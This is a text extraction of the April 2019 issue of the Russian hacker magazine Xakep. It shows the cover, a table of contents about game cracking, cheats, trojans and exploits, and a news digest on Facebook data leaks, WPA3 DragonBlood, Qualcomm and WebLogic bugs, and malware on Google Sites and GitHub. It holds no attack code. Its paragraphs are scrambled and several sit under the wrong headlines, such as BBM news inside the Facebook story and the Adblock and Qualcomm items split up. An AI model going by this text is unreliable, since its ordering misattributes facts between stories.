# Nº241

**Cover**<br>Story

# ВЗЛОМИГР

- Пробив «непробиваемой» защиты Denuvo
- Разбираем, как писать читы к играм
- **Kak трояны атакуют Steam**

Как вычисляют вирусописателей

Как работает MitM в защищенных туннелях

Разбираем кейс<br>с заражением<br>Linux-серверов

# **Nº 241**  $\begin{array}{c} \begin{array}{c} \end{array} \begin{array}{c} \end{array}$

Апрель 2019

MEGANews Всё новое за последний месяц

• Дайджест Android Лучшие гайды, библиотеки и инструменты месяца

**• Хроники битвы при Denuvo** Как «непробиваемая» игровая защита ЕА Origin оказалась пробиваемой

• Опасные игры Как работают трояны, атакующие игровые платформы

• Это читерство! Учимся взламывать игры и писать читы на простом примере

• Это читерство! Изучаем принципы борьбы с читами и пишем простую защиту

 $\blacktriangleright$  Не пались! Как вычисляют вирусописателей

• От XSS до RCE одним движением мыши Эксплуатируем новую уязвимость в WordPress

Вредонос для iOS Как распространяются трояны для самой закрытой мобильной платформы

• Документный червь Эксплуатируем необычную XSS и обходим CSP на примере CodiMD

• Волшебная печать Получаем контроль над сетевыми принтерами

#### • Битва потрошителей

Выбираем лучший редактор для вскрытия РЕ-файлов

• Электронная армия Пхеньяна Как действуют северокорейские хакеры

 $\blacktriangleright$  Форензика в Linux Расследуем сложный кейс с атакой на веб-сервер, побегом из гипервизора, майнером и ботнетом

• Утерянный фактор Как возвращают доступ к телефону с iOS или Android

**• Халявный инет на новый лад** Как и почему я бесплатно пользовался передачей данных в роуминге

• Секретные запросы Как спрятать данные веб-приложения от троянов

• Погружение в Dokan Как сделать свою файловую систему для Windows без FUSE

**• IPSec под прицелом** MitM-атаки в «защищенных» туннелях

**• Неизвестные туннели Linux** Осваиваем новые способы строить виртуальные сети

• Пираты в Google Play Как и чем живут те, кто решил нарушить правила Google

• Титры Кто делает этот журнал



### Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.



**Мария** «Mifrill» **Нефёдова** [nefedova@glc.ru](mailto:nefedova@glc.ru)



В прошлом месяце стало известно, что пароли 200–600 миллионов поль‐ зователей Facebook Lite, Facebook и Instagram хранились на серверах ком‐ пании Facebook в формате простого текста, доступные тысячам сотрудников. Но в данный момент это не главная проблема компании, так как апрель при‐ нес социальной сети новые неприятности.

## ОЧЕРЕДНЫЕ ПРОБЛЕМЫ FACEBOOK

Представители компании Facebook незаметно обновили пресс-релиз, связанный с произошедшим в марте [скандалом](https://xakep.ru/2019/03/21/fb-stored-passwords/) и хранением миллионов паролей от Facebook Lite, Facebook и Instagram.

Напомню: мартовский пресс‐релиз компании гласил, что инцидент зат‐ ронул сотни миллионов пользователей Facebook Lite, десятки миллионов пользователей Facebook и только десятки тысяч пользователей Instagram.

#### **Миллионы паролей от Instagram**

Многие ИБ-эксперты и отраслевые СМИ усмотрели в этом повод для публикации очередной порции критики в адрес Facebook. Дело в том, что ком‐ пания по‐прежнему не раскрывает данные о точном количестве пострадав‐ ших и, похоже, пыталась не привлекать внимания к обновленному пресс‐релизу.

Некоторые издания и вовсе полагают, что заявление об инциденте неспроста было обновлено именно 18 апреля. Дело в том, что в этот день был опубликован доклад спецпрокурора Роберта Мюллера об итогах расследова‐ ния о возможном российском вмешательстве в выборы президента США. К документу оказалось приковано внимание всех СМИ мира, и, похоже, в Facebook надеялись, что на этом фоне возросший масштаб их утечки дан‐ ных останется незамеченным.

Но 18 апреля компания по‐тихому обновила документ, признав, что изна‐ чально недооценила масштаб проблемы. Теперь в тексте уже говорится о миллионах пострадавших пользователей Instagram, чьи пароли «в читаемой форме» оседали на серверах социальной сети.

Социальную сеть уличили в странном методе верификации пользователей: Facebook запрашивала у людей пароли от их почтовых ящиков.

Первым внимание к проблеме привлек простой пользователь Twitter, который сообщил, что Facebook запросила у него не только адрес почтового ящика, но и пароль от него, якобы для более удобного подтверждения адре‐ са. Он писал, что проверил трижды, использовав три разных почтовых адреса, три IP‐адреса и два браузера, но результат остался тем же — Facebook просила пароль от его личной почты на сторонних сервисах.

Вскоре эту информацию подтвердил ряд крупных СМИ, отметив, что социальная сеть действительно запрашивает пароль от почты, а более привычные методы верификации (SMS‐сообщение с кодом или код, отправленный на email) скрыты от пользователя под малозаметной ссылкой «Нужна помощь?» (Need help?).

Представители Facebook поспешили прокомментировать происходящее. В компании заверили, что пароли от почты пользователей не сохраняются на серверах компании и ввести пароль вообще предлагается лишь неболь‐ шой группе людей. Также представители Facebook подчеркнули, что поль‐ зователи всегда могут выбрать другой метод подтверждения аккаунта (код на телефон или ссылка на email).

Тем не менее в итоге в компании согласились, что предоставление пароля от почты — это не лучший способ верификации, и в самом скором времени социальная сеть перестанет предлагать пользователям такую опцию.

#### **Пароли от почты**

Вскоре после обнаружения странного метода верификации (через предоставление пароля от почтового ящика) СМИ заметили, что при этом Facebook собирала списки контактов пользователей. Так, если человек соглашался предоставить социальной сети пароль от своего ящика, та без всякого пре‐ дупреждения пыталась импортировать его контакты.

Представители Facebook уверяют, что тайно собирали списки контактов «непреднамеренно», так как до мая 2016 года пользователям предлагали загрузить контакты добровольно, а потом от этой функции отказались, однако сбор контактов продолжился уже по недосмотру разработчиков.

Facebook уведомила о случившемся всех пострадавших и подчеркнула, что собранные почтовые контакты не были доступны третьим лицам. В нас‐ тоящее время контакты удалены с серверов компании, а ошибка, из‐за которой продолжался сбор информации, уже исправлена.

Как выяснилось, Facebook не спрашивает пароли у пользователей Gmail, но, очевидно, поступает таким образом, когда считает ящик подозрительным. К примеру, проверку не прошли ящики Яндекс и GMX — в этих случаях Facebook попросила пароль от почты.

Еще в 2016 году BlackBerry Messenger (BBM) перешел в руки индонезийской компании PT Elang Mahkota Teknologi Tbk, более известной как Emtek. К сожалению, с тех пор дела у мессенджера шли неважно, разработчикам так и не удалось расширить пользовательскую базу, которая про‐ должила сокращаться, невзирая на новые функции, и лидеры этого рынка оставили BBM далеко позади.

#### **Почтовые контакты**

Апрель оказался богат на опасные уязвимости, которые обнаруживали в самом разном ПО и железе. Не забудь установить патчи (если они, конечно, уже существуют)!

Изучив проблему, журналисты издания Business Insider пришли к выводу, что Facebook практиковала подобное с 2016 года и за это время были соб‐ раны списки контактов полутора миллионов человек. Якобы эта информация использовалась для улучшения социальных связей и, например, рекомен‐ дации друзей.

#### **Данные 540 миллионов человек**

Аналитики компании UpGuard обнаружили на облачных серверах Amazon информацию о 540 миллионах пользователей Facebook. На этот раз данные были собраны в социальной сети сторонними компаниями, то есть сама Facebook имеет к утечке лишь косвенное отношение.

Разработчики Adblock Plus опубликовали официальное заявление, где назвали подобные атаки маловероятными. Хотя разработчики заверили, что регулярно проверяют операторов списков фильтров и сами фильтры и пока не выявляли никаких угроз, сообщается, что от функции \$rewrite все же было решено избавиться.

Уязвимость была обнаружена еще в марте 2018 года экспертом NCC Group Киганом Райаном (Keegan Ryan). Он заметил, что имплементация криптографического алгоритма ECDSA для создания цифровых подписей, разработанная Qualcomm, неидеальна и допускает извлечение данных из QSEE посредством атак по стороннему каналу. Для эксплуатации проб‐ лемы атакующему понадобится root-доступ к устройству, однако специалист считает, что это не такая большая проблема, ведь в наши дни малварь может получить root-права множеством разных способов.

Первый сервер, содержавший большинство информации, принадлежал мексиканской медиаплатформе Cultura Colectiva. Он хранил 146 Гбайт дан‐ ных о 540 миллионах пользователей социальной сети. Исследователи нашли там имена аккаунтов, Facebook ID, комментарии, лайки, реакции и прочие данные, использовавшиеся для анализа фидов социальных медиа и взаимо‐ действий с пользователями. Второй сервер хранил информацию, собранную через Facebook-игру At the Pool. Здесь специалисты обнаружили Facebook ID, списки друзей поль‐ зователей, лайки, фото, информацию о группах и чекинах, а также данные о предпочтениях людей (кино, музыка, книги, интересы), наряду с 22 тысяча‐ ми паролей от приложения At the Pool. Эксперты UpGuard предупредили, что, учитывая повсеместную проблему повторного использования одних и тех же паролей, эта утечка определенно может представлять угрозу и для основных Facebook‐аккаунтов жертв. Сервер At the Pool пропал из открытого доступа самостоятельно и даже раньше, чем специалисты успели найти контакты разработчиков игры и связаться с ними. А вот выйти на контакт с представителями Cultura Colectiva специалистам не удалось даже после многих попыток. Ситуация раз‐ решилась лишь после того, как эксперты сообщили о происходящем изданию Bloomberg. Редакция издания вышла на связь с Facebook, и только по пря‐ мому запросу от социальной сети в Amazon согласились пойти навстречу специалистам (и самой Facebook), отключив опасный сервер и ликвидировав утечку данных.

#### ВВМ ПРЕКРАТИТ РАБОТУ **31** МАЯ 2019 ГОДА

Исследователь уведомил Qualcomm о проблеме еще весной 2018 года, однако инженерам потребовался год для подготовки и выпуска патчей. Исправления были выпущены в составе апрельского набора патчей для Android, а сама Qualcomm подготовила бюллетень безопасности, согласно которому перед CVE-2018-11976 уязвимы:

Эксперты китайской компании KnownSec 404, стоящей за разработкой IoTпоисковика ZoomEye, выявили опасную проблему в Oracle WebLogic, которая уже находится под атаками. Баг получил идентификатор CNVD-C-2019-48814. Производителя оперативно проинформировали об уязвимости, и, хотя Oracle выпустила ежеквартальный набор исправлений для своих продуктов сов‐ сем недавно, патч для нового бага был подготовлен экстренно и выпущен вне очереди, что весьма нехарактерно для Oracle.

#### В середине апреля представители Emtek объявили, что разработка мессенджера будет прек‐ ращена 31 МАЯ 2019 ГОДА. После этой даты старые сообщения, фото и другие файлы будут недоступны.

В ответ на это в компании BlackBerry заявили, что теперь корпоративный BBM Enterprise станет доступен для индивидуальных пользователей. Первый год предлагается бесплатно, а затем подписка обойдется в 2,49 доллара в год.



## СВЕЖИЕ И ОПАСНЫЕ

#### **DragonBlood**

Комплекс проблем DragonBlood получил свое имя «в честь» уязвимого Drag‐ onfly — механизма, посредством которого клиенты проходят аутентификацию на устройствах с поддержкой нового стандарта WPA3. До недавнего времени данный механизм «рукопожатия» считался более безопасным, но теперь специалисты Мэти Ванхоф (Mathy Vanhoef) и его коллега Эял Ронен (Eyal Ronen) доказали, что это не так.

«Законопроект абсолютно необходимый, потому что он не о суверенном интернете, не об отключении интернета, а о защите отечественного сегмента сети связи общего пользования и сети интернет. Это достаточно серьезное оружие, но я надеюсь, что, как ядерное оружие, которое имеется у ряда стран, оно будет находиться в спящем состоянии. И его наличие будет стимулировать все компании, в том числе находящиеся в нероссийской юрисдикции, к исполнению законодательства РФ» — цитата Александра Жарова

Злоумышленники нередко пользуются облачными сервисами, социальными сетями и другими ресурсами для маскировки своей вредоносной активности и обмана защитных механизмов. От подобных злоупотреблений не раз страдали Dropbox, Google Drive, PayPal, eBay, Facebook и многие другие. В этом месяце эксперты рассказали о подобных проблемах у Google и GitHub.

Под названием DragonBlood объединились пять уязвимостей, включая отказ в обслуживании, две проблемы, приводящие к side‐channel‐утечкам, и еще две проблемы, связанные с даунгрейдом соединений. В итоге Drag‐ onBlood позволяет атакующему, находящемуся в зоне доступа Wi‐Fi‐сети, восстановить пароли жертвы и проникнуть в сеть.

Самой безобидной можно назвать DoS‐уязвимость, из‐за которой устрой‐ ство просто «упадет» и пользователь не сможет войти в сеть. Тогда как другие баги могут использоваться для извлечения паролей. Исследователи объ‐ ясняют, что эксплуатация уязвимостей позволяет добиться принудительного «понижения» WPA3 до WPA2, а также перехода к использованию менее надежных криптографических алгоритмов, компрометации которых можно достичь несколькими давно известными способами.

Интересно, что на платформе Google Sites был обнаружен как минимум еще один аналогичный вредоносный сайт. Эксперты уведомили представите‐ лей Google о происходящем, однако к моменту публикации отчета малварь по‐прежнему оставалась доступной для загрузки и не была удалена. Кроме того, немало вопросов вызывает и неожиданная неспособность Google бло‐ кировать подобные вредоносные загрузки в принципе.

Также исследователи предупредили, что DragonBlood представляет опас‐ ность и для EAP‐pwd (Extensible Authentication Protocol) и в данном случае ата‐ кующий вообще может выдать себя за любого пользователя и проникнуть в сеть, не зная пароля. Так как патчи для этой проблемы еще не готовы, пока специалисты придерживают технические подробности, касающиеся атак на EAP‐pwd.

Раскрытие информации о DragonBlood было скоординированным, и пред‐ ставители WiFi Alliance поспешили сообщить, что для устранения обнаружен‐ ных Ванхофом и Роненом уязвимостей будет достаточно софтверного обновления, которое уже было создано и предоставлено производителям. Вендорам остается лишь интегрировать патч в прошивки своих устройств.

Как минимум с 2017 года мошенники злоупотребляют функциональностью сервиса GitHub Pages и размещают на \$github\_username.github.io вредонос‐ ные фишинговые страницы, предназначенные для кражи учетных данных пользователей. Такие лендинги, как правило, используют минимальную обфускацию для HTML‐кода и имитируют легитимные сайты банков и финан‐ совых организаций. Ссылки на страницы атакующие распространяют в спамерских письмах. Эти послания тоже замаскированы под сообщения от бан‐ ков и эксплуатируют их официальные цвета и логотипы.

Если пользователь вводит на поддельной странице github.io свои учетные данные, те при помощи запроса HTTP POST переправляются на другой сайт, подконтрольный атакующим.

#### **Фильтры Adblock Plus**

В Adblock Plus выявили проблему, связанную с функцией фильтров \$rewrite, появившейся в блокировщике прошлым летом. Тогда это новшество также поддержали разработчики AdBlock и uBlocker. \$rewrite позволяет блокировщикам бороться с определенными попытками загрузки рекламы, слежкой за пользователями и так далее. Идея заключалась в том, что иногда проще перенаправить запрос, подпадающий под определенные критерии, на другой URL, чем просто его блокировать. По оригинальной задумке разработчиков адрес для перенаправления не содержит hostname, то есть должен рас‐ полагаться на том же домене, а также не работает с запросами SCRIPT, SUB‐ DOCUMENT, OBJECT и OBJECT\_SUBREQUEST. Казалось бы, о безопасности не забыли, но выяснилось, что это не совсем так.

Пользователи все так же используют в качестве паролей классические сочетания 123456 и **QWERTY**.

Не менее популярны названия любимых СПОРТИВНЫХ КОМАНД, МУЗЫКАЛЬНЫХ ГРУПП и подобного.

ИБ‐специалист Армин Себастьян (Armin Sebastian) обнаружил, что при соблюдении ряда условий \$rewrite может послужить для атак на поль‐ зователей. Уязвимостью могут злоупотребить операторы списков фильтров: для этого понадобится найти сайт с открытым редиректом, разрешающий загрузку скриптов со сторонних ресурсов, а также использующий XMLHttpRe‐ quest или Fetch для их выполнения. Исследователь подчеркивает, что найти такой ресурс не настолько сложно, как может показаться. Так, он сам исполь‐ зовал в качестве примера Google Maps.

#### **Чи пы Qualcomm**

Множество Android-устройств, использующих продукцию Qualcomm, могут быть уязвимы перед проблемой CVE-2018-11976. Баг затрагивает Qualcomm Secure Execution Environment (QSEE) — собственную реализацию аппаратно изолированного окружения Qualcomm. В частности, в нем запускаются доверенные обработчики (трастлеты, trustlets), включая модуль обработки ключей (KeyMaster).

Райан подчеркивает, что механизм QSEE создавался именно для случаев, когда у атакующего есть полный контроль над системой, а значит, QSEE не справляется со своей основной задачей. Хотя, обойдя контрмеры, направленные против side-channel-атак, эксперт сумел извлечь лишь пару битов, этого оказалось вполне достаточно для восстановления 256-битных ключей ECDSA.

IPQ8074, MDM9150, MDM9206, MDM9607, MDM9650, MDM9655, MSM8909W, MSM8996AU, QCA8081, QCS605, Qualcomm 215, SD 210 / SD 212 / SD 205, SD 410/12, SD 425, SD 427, SD 430, SD 435, SD 439 / SD 429, SD 450, SD 615/16 / SD 415, SD 625, SD 632, SD 636, SD 650/52, SD 712 / SD 710 / SD 670, SD 820, SD 820A, SD 835, SD 845 / SD 850, SD 8CX, SDA660, SDM439, SDM630, SDM660, Snapdragon\_High\_Med\_2016, SXR1130.

#### **Oracle WebLogic**

Исследователи объясняют, что баг опасен для любых серверов Oracle WebLogic с запущенными компонентами WLS9\_ASYNC и WLS-WSAT. Первый компонент нужен для выполнения асинхронных операций, а второй является защитным решением. Так как исправлений пока не существует, эксперты не вдаются в технические подробности, но пишут, что уязвимость связана с десериализацией и позволяет удаленному атакующему добиться выпол‐ нения любых команд без авторизации (с помощью специального HTTP‐зап‐ роса).

ИБ‐эксперты других компаний подтверждают, что уязвимость действи‐ тельно уже находится под атакой (то есть о ней известно злоумышленникам), однако пока хакеры лишь «прощупывают почву»: атаки сводятся к сканированиям в поисках уязвимых серверов WebLogic и тестовым попыткам эксплуатации бага. Пока злоумышленники не пытаются размещать на серверах малварь или использовать их для других вредоносных операций.

К сожалению, такое положение дел вряд ли будет сохраняться долго, ведь мощные и крайне популярные в энтерпрайз‐среде серверы Oracle WebLogic давно стали желанной добычей для злоумышленников.

ЗАКОНОПРОЕКТ «О СУВЕРЕННОМ РУНЕТЕ» ОДОБРЕН В середине апреля 2019 года законопроект «о суверенном Рунете» был [рассмотрен](https://xakep.ru/2019/04/16/zakonoproekt-o-suverennom-runete-prinyat-v-tretem-chtenii/) Госдумой в третьем чтении, и вскоре его одобрил Совет Федерации. Глава Роскомнадзора сравнивает этот документ с ядерным оружием.



## МАЛВАРЬ В GOOGLE И НА GITHUB

Активная с февраля 2019 года вредоносная кампания эксплуатирует плат‐ форму «Сайты Google» (Google Sites) для распространения малвари. Зло‐ умышленники используют упрощенный бесплатный хостинг Google для создания вызывающих доверие сайтов и выбирают шаблон File Cabinet, пред‐ назначенный специально для хранения файлов.

Малварь, которую таким образом «раздают» наивным пользователям хакеры, — это троян LoadPCBanker, замаскированный под файл-приманку PDF. На самом деле это архив RAR: Reserva-Manoel pdf.rar, в котором скрывается написанный на Delphi исполняемый файл.

Если пользователь попадается на удочку злоумышленников и открывает вредоносную ссылку, а за ней файл, тот срабатывает как загрузчик и скачивает на машину жертвы полезную нагрузку следующей стадии, а на диске C соз‐ дается скрытая директория clientpc. Пейлоады следующего уровня, загружающиеся в clientpc, — это libmySQL50.DLL, otlook.exe и cliente.dll, которые заг‐ ружаются с kinghost.net.

